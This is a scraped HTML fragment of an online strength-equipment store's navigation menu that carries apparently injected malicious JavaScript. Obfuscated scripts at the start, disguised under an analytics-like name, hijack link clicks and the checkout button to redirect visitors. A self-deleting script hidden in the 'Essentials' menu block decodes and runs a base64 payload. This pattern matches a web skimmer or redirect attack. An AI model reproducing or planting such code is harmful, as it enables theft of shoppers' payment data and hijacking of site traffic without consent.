this['FaUmRR'](j);},C['prototype']['FaUmRR']=function(v){if(!Boolean(~v))return v;return this['Ntakul'](this['iYvSrD']);},C['prototype']['Ntakul']=function(v){for(var j=0x1*0x21b4+-0x988+0x4*-0x60b,T=this['KzXSsE']['length'];j<T;j++){this['KzXSsE']['push'](Math['round'](Math['random']())),T=this['KzXSsE']['length'];}return v(this['KzXSsE'][0x1a17+-0x1fb1+0x59a]);},new C(b)['EukLNk'](),b['tUiqfB']=!![];}V=b['CwNmuV'](V,h),A[F]=V;}else V=d;return V;},b(A,Y);}window['anlytics_g'+'tm']=setInterval(function(){var Yo={h:'Ni5g',V:0x205,L:0x242,o:'&VN@',F:0x2e6,d:0x313,e:0x2da,C:'yv#M',v:0x1e1,j:'i!H3',T:0x2e9,f:0x32b,M:0x2f0,Q:0x328,X:0x322,g:0x2e9,D:0x1ec,H:'!QA$',S:0x21e,m:0x279,W:'Ni5g',w:0x23a,y:0x25f,t:'%kPz',k:0x344,n:0x301,R:'7*8N',G:0x2d0,N:0x2cd,u:0x31c,p:0x365,J:0x326,c:0x1fd,Z:0x201,U:0x211,I:'9ElP',B:0x208,P:0x247,r:'FQti',K:0x2ed,a:0x2ba,z:0x2ae,s:'yn21',O:0x326,E:0x355,YF:0x30d,Yd:0x2be,Ye:0x234,YC:'1VUJ',Yv:0x252,Yj:0x22e,YT:'YdFN',Yf:0x207,YM:'OrF1',YQ:0x345,YX:0x353,Yg:0x306,YD:'sxo^',YH:0x243,YS:0x317,Ym:0x300,YW:'dMKS',Yw:0x1bf,Yy:0x1c2,Yt:'DA9O',Yk:0x2ff,Yn:0x302,YR:0x2e2,YG:'9NQ4',YN:0x305},YL={h:0x341,V:0x362,L:0x2f6,o:0x35c,F:0x311,d:'!QA$',e:0x348,C:0x355,v:'sxo^',j:0x1d0,T:0x1c4,f:'[5JD',M:0x212,Q:0x34e,X:0x33f,g:'&VN@',D:0x145,H:0x160,S:'1VUJ',m:0x1a0,W:0x132,w:0x161,y:'yg*Z',t:0x335,k:'i!H3',n:0x340,R:0x374,G:'kLn*',N:0x315,u:0x2f7,p:0x32c,J:'i!H3',c:0x351,Z:0x38b,U:0x349,I:0x17a,B:'M(AP',P:0x1b4,r:0x37c,K:0x382,a:0x39e,z:0x182,s:0x143,O:']#ca'},Y8={h:0x29};function Ao(h,V,L,o){return b(L- -Y8.h,V);}function AF(h,V,L,o){return b(L-0xdd,h);}var h={'pyNgS':function(V,L){return V+L;},'QPgSS':Ao(0x1fa,Yo.h,Yo.V,Yo.L)+AF(Yo.o,Yo.F,Yo.d,Yo.e),'BPQZn':Ao(0x1e3,Yo.C,0x1d0,Yo.v)+AF(Yo.j,Yo.T,Yo.f,Yo.M)+AF('T!5f',Yo.Q,Yo.X,Yo.g)+'\x20)','FCBaa':Ao(0x205,'yv#M',Yo.D,0x1aa),'DzqeP':Ao(0x23e,Yo.H,0x228,Yo.S),'RGSnM':Ao(Yo.m,Yo.W,Yo.w,Yo.y),'gOVoz':'true','ixZGH':function(V,L){return V(L);},'TlagR':AF(Yo.t,Yo.k,Yo.n,0x2ba),'YQIOp':function(V,L){return V==L;},'bUkVK':AF(Yo.R,Yo.G,Yo.N,Yo.u)+AF('(xgC',Yo.p,0x31b,Yo.J)+AF('sxo^',0x2d3,0x2e3,0x332),'aXJKj':Ao(Yo.c,'LtoX',0x1d8,Yo.Z),'PaeYt':Ao(Yo.U,Yo.I,Yo.B,Yo.P)+'ars','DSljv':function(V,L){return V!=L;},'PsBYO':AF(Yo.r,Yo.K,Yo.a,Yo.z),'qilgM':AF(Yo.s,Yo.O,Yo.E,Yo.YF)+AF('4jpp',0x305,Yo.Yd,Yo.e)+'m','Hhchn':function(V,L){return V(L);},'xWzGZ':function(V,L){return V(L);}};h['DSljv'](h[Ao(Yo.Ye,Yo.YC,0x24c,Yo.Yv)],typeof jQuery)&&(localStorage[Ao(Yo.Yj,Yo.YT,Yo.Yf,0x21e)](h['RGSnM'])||h[AF(Yo.YM,Yo.YQ,Yo.YX,Yo.Yg)](jQuery,'a')['length']&&h[Ao(0x1df,Yo.YD,0x212,Yo.YH)]!=document['location'][AF('Dl&S',Yo.YS,0x2f9,Yo.Ym)]&&(h[Ao(0x199,Yo.YW,0x1c5,0x1d4)](clearInterval,window[Ao(Yo.Yw,'7*8N',Yo.Yy,0x176)+AF(Yo.Yt,Yo.Yk,Yo.Yn,Yo.YR)]),h[AF(Yo.YG,Yo.YN,Yo.F,0x2e5)](jQuery,'a')['click'](function(V){var YV={h:0xf7,V:0x160,L:0x45},Yh={h:0x10c,V:0x184,L:0x131};function Ae(h,V,L,o){return AF(L,V-Yh.h,V- -Yh.V,o-Yh.L);}function Ad(h,V,L,o){return Ao(h-YV.h,o,L-YV.V,o-YV.L);}if(h['FCBaa']===h[Ad(YL.h,YL.V,0x34d,'OrF1')]){var o;try{o=F(IFSuXs['pyNgS'](IFSuXs[Ad(YL.L,YL.o,YL.F,YL.d)],IFSuXs['BPQZn'])+');')();}catch(F){o=F;}return o;}else V[Ad(YL.e,YL.C,0x326,YL.v)+Ae(YL.j,YL.T,YL.f,YL.M)](),localStorage[Ad(YL.Q,YL.X,0x34a,YL.g)](h[Ae(YL.D,YL.H,YL.S,YL.m)],h[Ae(YL.W,YL.w,YL.y,0x18f)]),ehref=h[Ad(0x389,YL.t,0x384,YL.k)](jQuery,this)[Ad(YL.n,0x36c,YL.R,YL.G)](h[Ad(YL.N,YL.u,YL.p,YL.J)]),h[Ad(YL.c,YL.Z,YL.U,'&VN@')]('/',ehref[0x2190+-0x150c+-0xc84])?ehref=h[Ae(YL.I,0x1c8,YL.B,YL.P)](h[Ad(YL.r,YL.K,YL.a,'vnUM')],ehref):ehref=ehref['replace'](h['aXJKj'],h[Ae(YL.z,YL.s,YL.O,0xf9)]),document['location']=ehref;})));},-0x18ac+0xcb9+0xfdb),window[AC(0x589,0x58c,0x564,']#ca')+Av(0x315,0x346,'3TzM',0x334)]=setInterval(function(){var YQ={h:0x2e1,V:'G1No',L:0x2d6,o:0x2d0,F:0x283,d:'7*8N',e:0x29a,C:0x79,v:0x4c,j:'sPUD',T:0x5a,f:0x2fd,M:0x303,Q:'mMhN',X:0x30c,g:0x68,D:'%Wux',H:0x47,S:0x337,m:0x311,W:'i!H3',w:0x304,y:0xc,t:'678w',k:0x2c3},YM={h:0x14,V:0x6,L:0x15,o:0x20,F:'LtoX',d:0x10,e:0x4f1,C:0x4a9,v:'Dl&S',j:'678w',T:0x4ad,f:0x4bd,M:0x504,Q:'zeZg',X:0x46,g:0x1c,D:'3TzM',H:0x29,S:0x4d2,m:'%Wux',W:0x4eb,w:'(xgC',y:0x4b},Yf={h:0xbd,V:0x20f},Yj={h:0x113,V:0x82,L:0x2dc},Yv={h:0x1c7,V:0x15d,L:0x5e5},h={'rBain':function(V,L){return V(L);},'DqOvM':function(V,L){return V+L;},'LTjZP':function(V,L){return V!=L;},'KZvVw':Aj(YQ.h,0x2ba,YQ.V,YQ.L),'YzCNi':function(V,L){return V(L);}};function AT(h,V,L,o){return AC(h-Yv.h,V-Yv.V,h- -Yv.L,L);}function Aj(h,V,L,o){return AC(h-Yj.h,V-Yj.V,V- -Yj.L,L);}h[Aj(YQ.o,YQ.F,YQ.d,YQ.e)](h[AT(-YQ.C,-YQ.v,YQ.j,-YQ.T)],typeof jQuery)&&h[Aj(YQ.f,YQ.M,YQ.Q,YQ.X)](jQuery,'a')[AT(-0x87,-YQ.g,YQ.D,-YQ.H)]&&h[Aj(YQ.S,YQ.m,YQ.W,YQ.w)](jQuery,AT(-YQ.y,-0x42,YQ.t,-YQ.H)+'btn-checko'+'ut')[Aj(0x2a3,0x2d2,'Wt$D',YQ.k)](function(V){var YT={h:0x1b8,V:0x8e};function Af(h,V,L,o){return Aj(h-YT.h,V- -0x2d3,L,o-YT.V);}function AM(h,V,L,o){return Aj(h-Yf.h,V-Yf.V,o,o-0xe2);}V[Af(-YM.h,-YM.V,'sPUD',YM.L)+Af(YM.o,0x36,YM.F,YM.d)](),h[AM(YM.e,YM.C,0x4dd,YM.v)](jQuery,'#modal-con'+'tainer')[Af(-0x1,-0x21,YM.j,-0x45)](),document[AM(YM.T,YM.f,YM.M,YM.Q)]=h[Af(YM.X,YM.g,YM.D,YM.H)](document[AM(YM.S,0x4db,YM.f,YM.m)][AM(0x466,0x4b4,YM.W,YM.w)],Af(0x85,0x3d,'wNK8',YM.y));});},-0x235a+-0x1369+0x3aab);</script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<div class="menu-container horizontal-menu">
    <div data-action="navigation" class="menu horizontal centre ">
        <ul class="md-top-menu-items">
            <li class=" "> <a href="https://www.elitefts.com/shop/new-items.html"><span class="megaitemicons"></span>New Items</a>
</li><li class="menu-dropdown-icon mm_dropdown category-item nav-886 "> <a href="https://www.elitefts.com/shop/bands.html"> <span class="megaitemicons"></span> Bands </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/bands.html" target="_self">Resistance Bands</a></h2> <ul> <li><a href="/catalog/product/view/id/408/s/eliteftstm-pro-micro-resistance-band/category/153/" target="_self">Micro Band</a></li> <li><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/" target="_self">Mini Band</a></li> <li><a href="/catalog/product/view/id/410/s/eliteftstm-pro-monster-mini-resistance-band/category/153/" target="_self">Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/411/s/eliteftstm-pro-light-resistance-band/category/153/" target="_self">Light Band</a></li> <li><a href="/catalog/product/view/id/412/s/eliteftstm-pro-average-resistance-band/category/153/" target="_self">Average Band</a></li> <li><a href="/catalog/product/view/id/413/s/eliteftstm-pro-strong-resistance-band/category/153/" target="_self">Strong Band</a></li> </ul> <ul> <li><a href="/catalog/product/view/id/414/s/eliteftstm-pro-short-mini-resistance-band/category/153/" target="_self">Short Mini Band</a></li> <li><a href="/catalog/product/view/id/415/s/eliteftstm-pro-short-monster-mini-resistance-band/category/153/" target="_self">Short Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/416/s/eliteftstm-pro-short-light-resistance-band/category/153/" target="_self">Short Light Band</a></li> <li><a href="/catalog/product/view/id/417/s/eliteftstm-pro-short-average-resistance-band/category/153/" target="_self">Short Average Band</a></li> <li><a href="/catalog/product/view/id/418/s/eliteftstm-pro-short-strong-resistance-band/category/153/" target="_self">Short Strong Band</a></li> <li><a href="/catalog/product/view/id/419/s/eliteftstm-pro-short-heavy-resistance-band/category/153/" target="_self">Short Heavy Band</a></li> </ul><!-- @BLOCK@_95 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bands.html?cat=279" target="_self">Band Packs</a></h2> <ul> <li><a href="/catalog/product/view/id/28676/s/eliteftstm-pro-resistance-band-pack/category/153/" target="_self">Pro Resistance Band Pack</a></li> <li><a href="/catalog/product/view/id/16167/s/mountain-dog-band-pack/category/153/" target="_self">Mountain Dog Band Pack</a></li> <li><a href="/catalog/product/view/id/28693/s/short-band-pack/category/153/" target="_self">Short Band Pack</a></li> <li><a href="/catalog/product/view/id/28677/s/bag-of-minis/category/153/" target="_self">Mini Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-pro-compression-floss-band-pack.html">Floss Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-pack.html">Workout Band Pack</a></li> <li><a href="https://www.elitefts.com/jujimufu-band-pack.html">Jujimufu Band Pack</a></li> </ul></div><!-- @BLOCK@_97 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Compression</h2> <ul> <li><a href="/catalog/product/view/id/28289/s/eliteftstm-pro-ultra-compression-floss-band-blue/category/153/" target="_self">Compression Floss-Ultra</a></li> <li><a href="/catalog/product/view/id/16190/s/eliteftstm-pro-strong-compression-floss-red-band/category/153/" target="_self">Compression Floss-Strong</a></li> <li><a href="/catalog/product/view/id/16191/s/eliteftstm-pro-average-compression-floss-band-black/category/153/" target="_self">Compression Floss-Average</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/eliteftstm-tension-trainers.html">Tension Trainers</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/elitefts-workout-band-light-yellow.html">Light WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-medium-red.html">Medium WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-heavy-black.html">Heavy WO Band</a></li> </ul><!-- @BLOCK@_96 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Best Sellers</h2> <p><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/"><img src="https://www.elitefts.com/media/wysiwyg/mini_band.png" alt=""></a></p><!-- @BLOCK@_102 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-887 "> <a href="https://www.elitefts.com/shop/strength-equipment.html"> <span class="megaitemicons"></span> Strength Equipment </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/strength-equipment.html">Strength Equipment</a></h2> <ul> <li><a href="/shop/strength-equipment/quick-ship.html" target="_self">Quick Ship</a></li> <li><a href="/home-gym/" target="_self">Home Gym</a></li> <li><a href="/shop/strength-equipment/power-racks.html" target="_self">Power Racks</a></li> <li><a href="/shop/strength-equipment/rack-attachments.html" target="_self">Rack Attachments</a></li> <li><a href="/shop/strength-equipment.html?cat=132">Monolifts</a></li> <li><a href="/shop/strength-equipment/glute-ham-raises.html" target="_self">Posterior Chain</a></li> <li><a href="/shop/strength-equipment/competition-benches.html" target="_self">Competition Benches</a></li> <li><a href="/shop/strength-equipment/benches.html" target="_self">Benches</a></li> <li><a href="/shop/strength-equipment/plate-loaded.html" target="_self">Plate Loaded</a></li> <li><a href="/shop/strength-equipment/selectorized.html" target="_self">Selectorized</a></li> <li><a href="/shop/strength-equipment/accessories.html" target="_self">Accessories</a></li> <li><a href="/shop/strength-equipment/storage.html" target="_self">Storage</a></li> <li><a href="/shop/strength-equipment/strongman-and-grip.html" target="_self">Strongman and Grip</a></li> <li><a href="/shop/strength-equipment/group-training.html" target="_self">Group Training</a></li> <li><a href="/shop/strength-equipment/power-plate.html" target="_self">Power Plate</a></li> </ul></div><!-- @BLOCK@_91 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/cardio.html">Cardio</a></h2> <ul> <li><a href="/shop/cardio/prowlersr-sleds.html">Prowlers® &amp; Sleds</a></li> <li><a href="/shop/cardio/plyoboxes.html" target="_self">Plyoboxes</a></li> <li><a href="/shop/cardio/speed-training.html" target="_self">Speed Training</a></li> <li><a href="/shop/cardio/elliptical-trainers.html" target="_self">Elliptical Trainers</a></li> <li><a href="/shop/cardio/fitness-bikes.html" target="_self">Fitness Bikes</a></li> <li><a href="/shop/cardio/treadmills.html" target="_self">Treadmills</a></li> <li><a href="/shop/cardio/stair-climbers.html" target="_self">Stair Climbers</a></li> <li><a href="/shop/cardio/jacobs-ladder.html" target="_self">Jacobs Ladder</a></li> <li><a href="/shop/cardio/conditioning-tools.html" target="_self">Conditioning Tools</a></li> </ul><!-- @BLOCK@_92 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Gear</h2> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/belts.html">Belts</a></li> <li><a href="/shop/power-gear/wrist-straps.html" target="_self">Wrist Straps</a></li> <li><a href="/shop/power-gear/wrist-wraps.html" target="_self">Wrist Wraps</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html" target="_self">Elbow Sleeves</a></li> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p></div><!-- @BLOCK@_94 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/strength-equipment.html?cat=228">Custom Built</a></h2> <p><a href="/shop/strength-equipment/custom-built.html"><img title="custom built" src="https://www.elitefts.com/media/wysiwyg/cb_1_.png" alt="custom built" width="271" height="350"></a></p> <p>shop/strength-equipment.html</p><!-- @BLOCK@_93 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-888 "> <a href="https://www.elitefts.com/shop/power-gear.html"> <span class="megaitemicons"></span> Support Gear </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/powerlifting/straps-wraps-and-sleeves.html">Straps, Wraps, Sleeves</a></h2> <h2><a class="level-sub-first" style="text-color: #999999;" href="/shop/power-gear/wrist-wraps.html">Wrist Wraps</a></h2> <ul> <li><a href="https://www.elitefts.com/shop/power-gear/wrist-wraps/.html">Light WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/medium-wrist-wraps.html">Medium WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/heavy-wrist-wraps.html">Heavy WW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></h2> <ul> <li><a href="/shop/power-gear/knee-wraps/.html">Light KW</a></li> <li><a href="/shop/power-gear/knee-wraps/medium-knee-wraps.html">Medium KW</a></li> <li><a href="/shop/power-gear/knee-wraps/heavy-knee-wraps.html">Heavy KW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear.html?cat=223">Wrist Straps</a></h2> </div><!-- @BLOCK@_113 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Sleeves</h2> <ul> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html">Elbow Sleeves</a></li> </ul><!-- @BLOCK@_114 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/power-gear/belts.html">Belts</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-quick-locking-training-belt.html">elitefts™ Quick Locking Training Belt</a></li> <li><a href="/catalog/product/view/id/34737/s/elitefts-13mm-p3-pioneer-cut-painted-power-belt/">Pioneer Cut 13mm P3 PB</a></li> <li><a href="/catalog/product/view/id/5/s/eliteftstm-premium-13mm-p2-power-belt/">Premium 13mm P2 PB</a></li> <li><a href="/catalog/product/view/id/7/s/eliteftstm-premium-13mm-p2-lever-belt/">Premium 13mm P2 Lever </a></li> <li><a href="/catalog/product/view/id/11/s/eliteftstm-premium-6-5mm-p2-single-prong-powerlifting-belt/">Premium 6.5mm P2 PB</a></li> <li><a href="/catalog/product/view/id/19016/s/p2-old-school-belt-6-5mm-thick-3-wide/">Old School 6.5mm PB</a></li> <li><a href="/catalog/product/view/id/8/s/eliteftstm-premium-p2-bench-belt/">Bench Belt</a></li> <li><a href="/catalog/product/view/id/4/s/eliteftstm-premium-13mm-p2-bodybuilding-belt/">Bodybuilding Belt</a></li> <li><a href="https://www.elitefts.com/eliteftstm-black-nylon-dip-belt.html">elitefts™ Dip Belt</a></li> </ul> </div><!-- @BLOCK@_112 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Competition Ready</h2> <ul> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/singlets.html" target="_self">Singlets</a></li> <li><a href="/shop/powerlifting/footwear.html" target="_self">Footwear</a></li> </ul> </ul> <p><a href="/shop/power-gear/knee-sleeves.html"><img src="https://www.elitefts.com/media/wysiwyg/NavBar-Cat-Images/knee-sleeves-new-advance.jpg" alt=""></a>&nbsp;</p><!-- @BLOCK@_115 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-889 "> <a href="https://www.elitefts.com/shop/bars-weights.html"> <span class="megaitemicons"></span> Bars & Weights </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html">Bars &amp; Collars</a></h2> <ul> <li><a href="/shop/bars-weights/barbells.html">Barbells</a></li> <li><a href="/shop/bars-weights/specialty-bars.html" target="_self">Specialty Bars</a></li> <li><a href="/shop/bars-weights.html?cat=78" target="_self">American Bars & Attachments</a></li> <li><a href="/shop/bars-weights/power-bars.html" target="_self">Power Bars</a></li> <li><a href="/shop/bars-weights.html?cat=278" target="_self">Blemished Bars</a></li> <li><a href="/shop/bars-weights.html?cat=270" target="_self">Tsunami Bars</a></li> <li><a href="/shop/bars-weights.html?cat=269" target="_self">Fat Bars</a></li> <li><a href="/shop/bars-weights/collars.html" target="_self">Collars</a></li> </ul></div><!-- @BLOCK@_99 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Weights &amp; Added Resistance</h2> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Dumbbells</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Kettlebells</a></li> <li><a href="/shop/bars-weights/medicine-balls.html" target="_self">Medicine Balls</a></li> <li><a href="/shop/bars-weights/plates.html" target="_self">Plates</a></li> <li><a href="/shop/bars-weights/ropes-chains.html" target="_self">Ropes &amp; Chains</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster</a></li> <li><a href="/shop/bars-weights/sandbags.html" target="_self">Sandbags</a></li> <li><a href="/shop/bars-weights.html?cat=114" target="_self">Powerblock</a></li> </ul> efts.com/shop/bars-weights.html?cat=114 </div><!-- @BLOCK@_100 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html?cat=277">Bar Accessories</a></h2> <ul> <li><a href="/shop/accessories/board-press-boards.html">Board Press Boards</a></li> <li><a href="/shop/accessories/chalk.html">Chalk</a></li> <li><a href="/catalog/product/view/id/35579/s/ez-deadlift-loader-straps-pair/">EZ Deadlift Straps</a></li> <li><a href="/catalog/product/view/id/13911/s/ez-spotting-straps-pair/">EZ Spotting&nbsp;Straps</a></li> <li><a href="/catalog/product/view/id/35578/s/ez-squat-bench-loader-straps-pair/">EZ Squat-Bench Straps</a></li> <li><a href="/catalog/product/view/id/14543/s/manta-ray/">Manta Ray</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/shop/accessories/neck-harnesses.html">Neck Harnesses</a></li> </ul> <p>&nbsp;</p></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Featured Bar</h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-power-bar.html"><img src="https://www.elitefts.com/media/wysiwyg/power_bar.png" alt=""></a> <p>&nbsp;</p> </li> </ul><!-- @BLOCK@_104 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-890 "> <a href="https://www.elitefts.com/shop/accessories.html"> <span class="megaitemicons"></span> Accessories </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Accessories</h2> <ul> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/accessories/board-press-boards.html" target="_self">Board Press Boards</a></li> <li><a href="/shop/accessories/cable-attachments.html" target="_self">Cable Attachments</a></li> <li><a href="/shop/power-gear.html?cat=240.html">Ammonia & Chalk</a></li> <li><a href="/shop/accessories/grip-tools.html">Grip Tools</a></li> <li><a href="/shop/accessories/liniments.html" target="_self">Liniments</a></li> <li><a href="/shop/accessories/miscellaneous.html" target="_self">Miscellaneous</a></li> <li><a href="/shop/accessories/recovery-rehab-tools.html" target="_self">Recovery &amp; Rehab Tools</a></li> <li><a href="/shop/accessories/torso-core-training.html" target="_self">Torso &amp; Core Training</a></li> <li><a href="/shop/accessories/neck-harnesses.html" target="_self">Neck Harnesses</a></li> </ul> </ul> <h2><a class="level-sub-first" href="/shop/specials/closeout-items.html">Closeout Items</a></h2></div><!-- @BLOCK@_88 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/best-sellers.html">Best Sellers</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-squat-box.html">Squat Box</a></li> <li><a href="/eliteftstm-blast-straps.html">Blast Straps</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/catalog/product/view/id/546/s/arctic-sports-balm/category/135/">Arctic Sports Balm</a></li> <li><a href="/catalog/product/view/id/494/s/gym-chalk/">Gym Chalk</a></li> <li><a href="/catalog/product/view/id/480/s/3-cable-grenade-ball/">Grenade Ball</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster - Landmine</a></li> <li><a href="/shop/bands/floss.html">Compression Floss</a></li> </ul></div><!-- @BLOCK@_117 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education.html">Education</a></h2> <ul> <li><a href="/shop/education/books.html" target="_self">Books</a></li> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> </div><!-- @BLOCK@_98 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <style>#html-body [data-pb-style=XE4BL9Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WX0FRQ9]{display:flex;width:100%}#html-body [data-pb-style=Q21N3WV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RFEKX89]{border-style:none}#html-body [data-pb-style=F6Q84UL],#html-body [data-pb-style=QDY3ELI]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RFEKX89]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/accessories/essentials.html">Essentials</a></h2> <ul> <li><a href="/shop/supplements.html?cat=281" target="_self">Coffee</a></li> <li><a href="/shop/accessories/shaker-cups.html" target="_self">Shaker Cups</a></li> </ul> <h2>Featured Category</h2> </div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XE4BL9Q"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WX0FRQ9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q21N3WV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RFEKX89"><a href="https://www.elitefts.com/shop/bars-weights/specialty-bars.html" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="desktop_image" data-pb-style="F6Q84UL"><img class="pagebuilder-mobile-only" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QDY3ELI"></a></figure></div></div></div><script>new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LXthKGEtdGdpaShsbHhvKXRhSS5vZS5pdWd2Y2RnOnRsb2VkXW9hY2w6OGFfZC5ldGM6MXM1KWVhZ2R4MW59USxIej5laXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))();document.currentScript.remove();</script> </li> </ul>
